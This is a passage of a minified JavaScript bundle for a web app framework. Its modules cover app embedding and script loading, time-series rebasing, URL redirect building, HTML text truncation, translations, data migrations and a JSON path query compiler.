Error)})),this.setInputsOnEmbedContainers(p,s),c)?(this.mergeMasterStylesAndConfigurations(c),this.appHydration.setHydrationPoint(c),this.loadAppsResponseScripts(c,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(a,r,n)];case 4:t.sent(),t.label=5;case 5:s.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:s}]}})})},o.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,t=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(t)},o.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,s=n.configurationKey,a=n.styleKey,u=n.ksysAppTemplateVersion,n={templateId:o};return i&&(n.applicationCode=i),s&&(n.configurationKey=s),a&&(n.styleKey=a),u?n.version=u:r&&r[o]&&(n.version=r[o],n.version.startsWith("v")||(n.version="v"+n.version)),e&&(n.inputs=t.values&&t.values.inputs),n},o.prototype.getAppEmbedNodes=function(e,r){var t=document.querySelectorAll("[data-ksys-app-template-id]"),t=Array.from(t);return(t=e&&0<e.length?t.filter(function(t){t=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||e.includes(t)}):t).filter(function(t){return!t.dataset.initialized&&(!r||r(t))})},o.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,s=t.group,a=t.appVersions,u={options:i,apps:[]};if(r||(c=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var c=r.map(function(t){return new y.AppParamsHelper(t,o)}),r=c.find(function(t){return n.isManagerAppNode(t)});r&&(u.manager=this.orchestrateAppFromAppParams(r,e),r.values&&r.values.inputs&&r.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=r.values.inputs.culture));for(var p=0,l=c.filter(function(t){return!n.isManagerAppNode(t)});p<l.length;p++){var f=l[p],f=this.orchestrateAppFromAppParams(f,e,a);u.apps||(u.apps=[]),u.apps&&u.apps.push(f)}}return u},o.prototype.setInputsOnEmbedContainers=function(t,e){var t=this.getAppsRequest(t,!0,e),r=t.manager,e=t.apps;if(r){for(var n=0,o=void 0===e?[]:e;n<o.length;n++)(i=o[n])&&(i.inputs=Object.assign({},r.inputs||{},i.inputs||{}));for(var i,s=0,a=t.apps||[];s<a.length;s++)!function(n){if(n&&n.inputs){var t=Object.keys(n.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),e=n.inputs[e];return t[r]=e,t},{}),e=p.getElementsForAppInstance(n);if(e&&0<e.length)for(var r=0,o=e;r<o.length;r++){var i=o[r];!i.dataset.ksysAppTemplateVersion&&n.version&&(i.dataset.ksysAppTemplateVersion=n.version);for(var s=0,a=Object.keys(t);s<a.length;s++){var u=a[s];i.dataset[u]=t[u]}}}}(i=a[s])}},o.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=t.manager;if(r)for(var n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=h.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=h.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},o.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=h.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,t=r.apps,s=void 0===t?[]:t,t=r.manager,a=this.getUrlJsonLength(l={manager:t,options:o,apps:[]}),u=0;u<s.length;u++){if(a){var c=s[u],p=this.getUrlJsonLength(c);if(p)if(p+a<e)l.apps||(l.apps=[]),l.apps.push(c),s.shift(),u--,i=0;else{n.push(l);var c=o||{},l={options:f(c,["culture"]),apps:[]};if(u--,1e3<++i)break}else s.shift(),u--}a=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},o.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},o.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},o.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},o.prototype.loadAppScriptsForAppsRequest=function(s,a,u){return n(this,void 0,void 0,function(){var o,e,r,n,i;return l(this,function(t){switch(t.label){case 0:return(e=a)?[4,a()]:[3,2];case 1:e=t.sent(),t.label=2;case 2:for(e=e||[],o=c.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),e=s.apps,e=(void 0===e?[]:e).map(function(t){var e=t.templateId,r=t.version,n=e,e=n+"-"+(void 0===r?"v1.0.0":r),r=o[e]||o[n];if(r)return"/applicationManager/apps/"+r.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+e)}),r=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),n=0,i=e;n<i.length;n++)d(i[n],r,u);return[2]}})})},o.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},r=o;function o(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function u(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++)d(i[o].url,e,r)}function d(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete u().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=r,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=u,e.renderAppsGroup=function(t,e,r){if(t){var n=u().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var s=i[o],a=p.getAppKeyRaw(s.templateId,s.configurationKey,s.styleKey,s.version),s=n[a];s&&d(s.url,e,r,a)}}},e.renderApps=s,e.loadScriptWithOptions=d},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){e="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,e),this.workingValues},o.prototype.scanObject=function(t,e){if(e)for(var r in-1<Object.keys(e).indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(11),u=r(0),c=r(16),n=r(101),r=(o.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,e=e.series;return r&&!u.isNullOrEmpty(e)&&!u.isNullOrEmpty(t)},o.prototype.rebase=function(e){var r=this,t=this.options,n=t.series,o=t.postTransforms;return this.mustPerformRebase(e)&&(e=i.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),n.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t),u.isNullOrEmpty(o)||(e=r.postTransforms(e,t,o))})),e},o.prototype.applyInceptionInjection=function(t){var e=this.options,r=e.inceptionInjection,n=e.series;if(r)if(n.some(function(t){return"value"===t.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var e=r.enabled,n=r.forceUniqueInceptionRecord,o=r.inceptionDate;if(e)if(!n||!t.some(function(t){return t.date===o})){var i=t[0].date,s=void 0;switch(typeof i){case"number":s=new Date(o).getTime();break;case"object":"function"==typeof i.getDate&&(s=new Date(o));break;case"string":default:s=o}t.unshift({date:s})}}return t},o.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,e=e.type,o=void 0===e?"change":e;if(!u.isNullOrEmpty(t)){"value"===o&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var i=t.length-1;0<i;i--){var s=t[i][r],a=t[i-1][r];"value"===o&&0!==a?t[i][r]=s/a-1:u.isNullOrUndefined(n)||(t[i][r]=this.applyModifier(s,n))}}return t},o.prototype.rebaseSeries=function(t,e){var r=e.key,e=e.startValue||this.options.startValue||100;if(!u.isNullOrEmpty(t)){t[0][r]=e;for(var n=1;n<t.length;n++){var o,i=t[n-1],s=t[n];Number.isNaN(s[r])||u.isNullOrUndefined(s[r])?s[r]=i[r]:(o=s[r],s[r]=i[r]*(1+o))}}return t},o.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},o.prototype.postTransforms=function(t,e,r){var n=e.key;if(!u.isNullOrEmpty(t))for(var o=0;o<t.length;o++)for(var i=0,s=r;i<s.length;i++){var a=s[i],a=new c.Transform(a,this.translationHelper);t[o][n]=a.execute(t[o][n],{queryOptionsType:"none"},{})}return t},o);function o(t,e){this.options=t,this.translationHelper=e||new n.TranslationHelper({},{})}e.RebaseHelper=r},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var c=r(6),o=r(17),l=r(5),i=r(15),f=r(0),s=r(11),p=r(22),r=(a.prototype.go=function(t,e){var r=t.options,e=this.getRedirectPath(t,e);e&&(r&&r.target?window.open(e,r.target):e===document.location.href?window.location.reload():document.location.href=e)},a.prototype.getRedirectPath=function(t,e){if(t){var r=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,t=void 0===i?{}:i,i=void 0;if(r&&(i=r.find(function(t){t=t.conditional;return new c.ConditionalHelper(t).matches(e)})),this.originPath=this.url.pathname,t.originPathTransforms)for(var s=0,a=t.originPathTransforms;s<a.length;s++){var u=a[s],u=new p.Transform(u,this.translationHelper);this.originPath=u.execute(this.originPath,{queryOptionsType:"none"},{})}n=i&&i.url||n,t=i&&i.options||t;this.initializeContext(t,e);n=this.replacePlaceholders(n);return this.getRedirectUrl(n,o,null,null,!1)}},a.prototype.getRedirectUrl=function(t,e,r,n,o){(o=void 0===o?!0:o)&&this.initializeContext(r,n);e=this.redirectOptions.preserveOrigin?this.url.origin:e,e=new URL(t,e||window&&window.location.origin);return this.updatePathname(e),this.updateSearchQueryString(e),this.updateHash(e),e.toString()},a.prototype.initializeContext=function(t,e){void 0===e&&(e={}),this.redirectContext.options=t=void 0===t?{}:t,this.inputs=e},Object.defineProperty(a.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),a.prototype.updatePathname=function(t){var e,r,n,o,i,s=[],a=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),u=this.redirectOptions.forceTrailingSlash||!1,c=this.originPath.split("/"),p=t.pathname.split("/");this.redirectOptions.preserveOriginPathWithOverrides?(e=this.originPath.replace(/^\/|\/$/g,"").split("/"),r=t.pathname.replace(/^\/|\/$/g,"").split("/"),n=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",o=void 0,o=e.length<=r.length?(u=""===p[p.length-1],p.map(function(t,e){e=c[e];return f.isNullOrEmpty(t)||t===n?e:t}).filter(function(t){return!f.isNullOrEmpty(t)})):(u=""===c[c.length-1],c.map(function(t,e){e=p[e];return f.isNullOrEmpty(e)||e===n?t:e}).filter(function(t){return!f.isNullOrEmpty(t)})),s.push.apply(s,o)):this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&s.push.apply(s,c),l.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length?(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams),s.push.apply(s,this.applyParamCaseToCollection(i,a))):this.redirectOptions.preserveOriginPathWithOverrides||s.push.apply(s,p),this.redirectOptions.urlEndpoint&&l.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length&&(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),a=this.applyParamCaseToCollection(i,a).join(a.separator),s.push(a));s=s.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);u&&""!==s[s.length-1]&&s.push(""),t.pathname=s.join("/")},a.prototype.updateSearchQueryString=function(t){var e,n=this,r=this.getSearchParamsSegments(t);this.redirectOptions.preserveOriginQueryString&&(e=this.getSearchParamsSegments(this.url),r=Object.assign({},e,r)),l.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length&&(e=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||f.isNullOrEmpty(r))||(t[e.key]=r),t},{}),r=Object.assign({},r,e));r=this.getSearchParamsString(r);r&&(t.search=r)},a.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t){var e=this,t=t;return this.hasInputs&&(t=t.map(function(t){return e.replacePlaceholders(t)})),s.filterOutEmpty(t)},a.prototype.replacePlaceholders=function(t){return this.originPathPlaceholder=t.includes("{originPath}"),this.inputs.originPath=this.originPath,o.replacePlaceholders(this.inputs,t)},a.prototype.getSearchParamsString=function(n){var o=this,t=Object.keys(n);if(0<t.length)return"?"+t.map(function(e){var t=n[e],r=((o.redirectOptions.queryStringParams||[]).find(function(t){return t.key===e})||{}).encode;return(o.redirectOptions.encodeQueryStringParams||r)&&!1!==r&&(t=encodeURIComponent(t)),f.isNullOrEmpty(n[e])?e:e+"="+t}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e={};return t&&t.search&&(!(t=t.search.replace("?",""))||(t=t.split("&"))&&(e=t.reduce(function(t,e){e=e.split("=");return e[0]&&(t[e[0]]=e[1]&&decodeURI(e[1])||void 0),t},{}))),e},a);function a(t,e,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(i.prototype.get=function(t,e){var r=(e=o(o({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);r=document.createElement("div");r.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;t=this.getMapping(r.childNodes),r={current:0,total:0};return this.cleanElements(e,t,r),{counter:r,content:this.rebuildContent(t)}},i.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},i.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,s=e;i<s.length;i++)for(var a=s[i],u=o||n.querySelectorAll("["+a+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(a);return n.innerHTML},i.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,s=-1,a=-1,u=0,c=e;u<c.length;u++){var p=c[u];a++;var l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),s=a):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(s=a),i=i||p.hasText)}if(-1<s)for(var y=s+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},i.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},i);function i(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),r=(o.prototype.translate=function(t,e){t=this.getTranslation(t);return e?n.replacePlaceholders(e,t):t},o.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},o);function o(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(213);e.MigrationEngine=n.MigrationEngine;n=r(215);e.models=n;r=r(216);e.transforms=r},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(4),v=r(102),r=(n.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=h(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),s=o<i?"up":"down";"down"==s&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var n=n.filter(function(t,e){return"up"==s?o<e&&e<=i:"down"==s?o<=e&&e<i:void 0}),a=d.deepMergeObjects({},t),u=0,c=n;u<c.length;u++)for(var p=c[u].transforms,p=h(p),l=0,f=p="down"==s?p.reverse():p;l<f.length;l++)var y=f[l],a=new v.MigrationTransform(y).execute(a,s);return a},n);function n(t){this.migrations=t}e.MigrationEngine=r},function(t,e,r){"use strict";var i,s,n,a,u,o,d,c,v,p,l,f,y,h,g,_,O,b;function m(){for(var t,e=P();Q("|");)V(),(t=t||[e]).push(P());return t?{type:d.CONCAT_EXPR,args:t}:e}function P(){return(Q("(")?w:x)()}function w(){I("(");var t=m();I(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===d.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d.PATH,parts:r}):t}function j(){return Q("[")?function(){I("[");var t=function(){if(Q(":"))return V(),{type:d.POS_EXPR,toIdx:M()};var t=M();if(Q(":"))return V(),Q("]")?{type:d.POS_EXPR,fromIdx:t}:{type:d.POS_EXPR,fromIdx:t,toIdx:M()};return{type:d.POS_EXPR,idx:t}}();return I("]"),{type:d.POS_PRED,arg:t}}():Q("{")?function(){I("{");var t=S();return I("}"),{type:d.OBJ_PRED,arg:t}}():Q("(")?w():void 0}function x(){E()||H(V());var t,e=!1;Q("^")?(V(),e=!0):D()&&(t=V().val.substr(1));for(var r,n=[];r=(R()?function(){var t,e=V().val,r=F();!Q("*")&&r.type!==u.ID&&r.type!==u.STR||(t=V().val);return{type:d.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:d.PATH,fromRoot:e,subst:t,parts:n}}function S(){for(var t,e=T();Q("||");)V(),(t=t||[e]).push(T());return t?{type:d.LOGICAL_EXPR,op:"||",args:t}:e}function T(){for(var t,e=k();Q("&&");)V(),(t=t||[e]).push(k());return t?{type:d.LOGICAL_EXPR,op:"&&",args:t}:e}function k(){for(var t=function t(){var e=C();for(;Q("<")||Q(">")||Q("<=")||Q(">=");)e={type:d.COMPARISON_EXPR,op:V().val,args:[e,t()]};return e}();Q("==")||Q("!=")||Q("===")||Q("!==")||Q("^==")||Q("==^")||Q("^=")||Q("=^")||Q("$==")||Q("==$")||Q("$=")||Q("=$")||Q("*==")||Q("==*")||Q("*=")||Q("=*");)t={type:d.COMPARISON_EXPR,op:V().val,args:[t,k()]};return t}function C(){for(var t=A();Q("+")||Q("-");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function A(){for(var t=M();Q("*")||Q("/")||Q("%");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function M(){return Q("!")||Q("-")?{type:d.UNARY_EXPR,op:V().val,arg:M()}:function(){var t=F().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:d.LITERAL,val:V().val};if(E())return x();if(Q("("))return function(){I("(");var t=S();return I(")"),t}();return H(V())}()}function Q(t){var e=F();return e.type===u.PUNCT&&e.val===t}function E(){return R()||D()||Q("^")}function R(){var t=F();if(t.type!==u.PUNCT)return!1;t=t.val;return"."===t||".."===t}function D(){var t=F();return t.type===u.ID&&"$"===t.val[0]}function I(t){var e=V();e.type===u.PUNCT&&e.val===t||H(e)}function F(){if(null!==n)return n;var t=s;return n=N(),s=t,n}function N(){for(;-1<" \r\n\t".indexOf(i[s]);)++s;if(a<=s)return{type:u.EOP,range:[s,s]};var t=function(){var t=s,e=i[s],r=i[s+1];if("."===e)return L(r)?void 0:"."===i[++s]?{type:u.PUNCT,val:"..",range:[t,++s]}:{type:u.PUNCT,val:".",range:[t,s]};if("="===r){var n=i[s+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++s]}}();if((t=t||function(){var t=i[s];if(B(t)){for(var e=s,r=t;++s<a&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[s]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,s]};case"null":return{type:u.NULL,val:null,range:[e,s]};default:return{type:u.ID,val:r,range:[e,s]}}}}())||(t=function(){if('"'===i[s]||"'"===i[s]){for(var t,e=i[s],r=++s,n="",o=!1;s<a;){if("\\"===(t=i[s++]))t=i[s++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,s]}}}())||(t=function(){var t=s,e=i[s],r="."===e;if(r||L(e)){for(var n=e;++s<a;){if("."===(e=i[s])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,s]}}}()))return t;t={range:[s,s]},a<=s?t.type=u.EOP:t.val=i[s],H(t)}function V(){var t;return n?(s=n.range[1],t=n,n=null,t):N()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function H(t){t.type===u.EOP&&U(t,o.UNEXP_EOP),U(t,o.UNEXP_TOKEN,t.val)}function U(t,e){var r=Array.prototype.slice.call(arguments,2),e=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),e=new Error(e);throw e.column=t.range[0],e}function K(){if(f.length)return f.shift();var t="v"+ ++l;return p.push(t),t}function q(){for(var t=arguments,e=t.length;e--;)f.push(t[e])}function W(t,e,r){var n,o,i,s,a,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var h=l[f++];switch(h.type){case d.SELECTOR:(".."===h.selector?function(t,e,r){var n=t.prop,o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),t=K();v.push(o,"=",r,".slice(),",t,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(s,"= [];","if(isArr(",i,")) {",a,"= 0,",p,"=",i,".length;","while(",a,"<",p,") {",c,"=",i,"[",a,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),J(s,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),J(t,c)):(J(t,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),J(s,c),"*"===n&&J(t,c),v.push("}","}"),n||v.push("}"),v.push("}",s,".length &&",o,".unshift.apply(",o,",",s,");","}","}",e,"=",t,";"),q(o,i,s,a,u,c,p,t)}:function(t,e,r){{var n,o,i,s,a,u,c,p;t.prop&&(n=X(t.prop),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),v.push(o,"= [];",i,"= 0;",s,"=",r,".length;",p,"= [];","while(",i,"<",s,") {",a,"=",r,"[",i,"++];","if(",a,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",o,"=",o,".concat(",a,");","}","else {","for(",u," in ",a,") {","if(",a,".hasOwnProperty(",u,")) {",c,"=",a,"[",u,"];"),J(o,c),v.push("}","}","}","}")):(v.push(c,"=",a,"[",n,"];"),J(o,c,p,s)),v.push("}","}",e,"=",s,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),q(o,i,s,a,u,c,p))}})(h,e,e);break;case d.OBJ_PRED:n=h,i=o=e,p=c=u=a=s=void 0,s=K(),a=K(),u=K(),c=K(),p=K(),v.push(s,"= [];",a,"= 0;",u,"=",i,".length;","while(",a,"<",u,") {",p,"=",i,"[",a,"++];"),Y(n.arg,c,p),v.push(Z(n.arg,c),"&&",s,".push(",p,");","}",o,"=",s,";"),q(s,a,u,p,c);break;case d.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){t=K();return Y(i.idx,t,r),v.push(t,"< 0 && (",t,"=",r,".length +",t,");",e,"=",r,"[",t,"] == null? [] : [",r,"[",t,"]];"),q(t)}i.fromIdx?i.toIdx?(Y(i.fromIdx,n=K(),r),Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(",n,",",o,");"),q(n,o)):(Y(i.fromIdx,n=K(),r),v.push(e,"=",r,".slice(",n,");"),q(n)):(Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(0,",o,");"),q(o))}}(h,e,e);break;case d.CONCAT_EXPR:z(h,e,e)}}}function Y(t,e,r){switch(t.type){case d.PATH:W(t,e,r);break;case d.CONCAT_EXPR:z(t,e,r);break;case d.COMPARISON_EXPR:!function(t,e,r){var n=K(),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),Y(l,n,r),Y(f,o,r);l=l.type===d.PATH,f=f.type===d.LITERAL;v.push(i,"="),l?v.push("true;"):v.push("isArr(",n,");"),v.push(s,"="),f?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),l||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),f||v.push("if(",s,"&&",o,".length === 1) {",o,"=",o,"[0];",s,"= false;","}"),v.push(a,"= 0;","if(",i,") {",c,"=",n,".length;"),f||(v.push("if(",s,") {",p,"=",o,".length;","while(",a,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),G(t.op,[n,"[",a,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",a,";","}","}","else {"));v.push("while(",a,"<",c,") {"),G(t.op,[n,"[",a,"]"].join(""),o),v.push(e,"= true;","break;","}","++",a,";","}"),f||v.push("}"),v.push("}"),f||(v.push("else 